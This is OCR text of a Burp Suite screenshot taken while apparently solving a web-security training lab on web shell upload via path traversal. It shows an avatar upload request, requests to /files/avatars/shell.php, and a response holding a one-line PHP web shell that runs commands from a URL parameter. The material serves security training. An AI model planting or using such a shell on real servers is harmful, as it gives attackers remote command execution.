 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.8.8 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Learn Hackvertor
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response t
89 https://0a5500d503a1650f86c1... GET /academyLabHeader 101 147 ✓ 79.125.84.16 22:56:57 25 ... 8081 305
88 https://0a5500d503a1650f86c1... GET /files/avatars/shell.php 200 236 text php ✓ 79.125.84.16 22:56:56 25 ... 8081 454
90 https://0a5500d503a1650f86c1... GET /files/avatars/shell.php 200 264 text php ✓ 79.125.84.16 22:59:30 25 ... 8081 304
86 https://0a5500d503a1650f86c1... GET /my-account 200 4290 HTML Web shell upload via pat... ✓ 79.125.84.16 22:56:55 25 ... 8081 1782
82 https://0a5500d503a1650f86c1... POST /my-account/avatar ✓ 200 329 HTML ✓ 79.125.84.16 22:56:49 25 ... 8081 916
83 https://0a5500d503a1650f86c1... GET /resources/labheader/js/labHeader.js 200 1673 script js ✓ 79.125.84.16 22:56:55 25 ... 8081 253
84 https://0a5500d503a1650f86c1... GET /resources/labheader/js/submitSolutio... 200 1333 script js ✓ 79.125.84.16 22:56:55 25 ... 8081 257
Request
Pretty Raw Hex Hackvertor \n
1 GET /files/avatars/shell.php HTTP/2
2 Host: 0a5500d503a1650f86c1638500fb00a6.web-security-academy.net
3 Cookie: session=IlCe6Lr9TqOfcYkhsgOK2FxRGI2eeW8F
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5500d503a1650f86c1638500fb00a6.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Sat, 25 Oct 2025 17:29:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Sat, 25 Oct 2025 17:28:26 GMT
5 Etag: "23-641fefe6bbaba"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 35
9
10 <?php echo system($_GET['cmd']); ?>
Search 0 highlights
Inspector
Request attributes 2
Request cookies 1
Request headers 19
Response headers 7
Inspector
Notes
Event log (3) All issues (19) Memory: 199.3MB
23°C
Mostly cloudy
Search
M365
ENG
IN
23:00
25/10/2025